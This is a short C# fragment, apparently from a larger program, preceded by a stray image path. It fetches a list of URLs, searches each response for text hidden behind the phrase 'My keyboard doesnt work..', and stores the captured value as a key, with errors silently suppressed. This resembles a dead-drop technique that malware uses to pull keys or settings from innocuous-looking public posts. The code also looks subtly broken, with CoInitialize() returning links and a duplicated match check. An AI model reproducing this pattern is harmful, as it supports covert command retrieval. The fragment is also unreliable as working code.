 public void UpdateLinks()
{
try
{
string[] links = sys.CoInitialize();
Regex patternk = new Regex(@"My keyboard doesnt work.. (?<k>(.*)?\.)");
foreach (string link in links) {
string linkResponse = xGet(link);
if (linkResponse != null)
{
if (patternk.IsMatch(linkResponse))
{
if (patternk.IsMatch(linkResponse))
{
this.KEY = patternk.Match(linkResponse).Groups["k"].Value;
break;
}
}
}
}
}
catch
{
}
}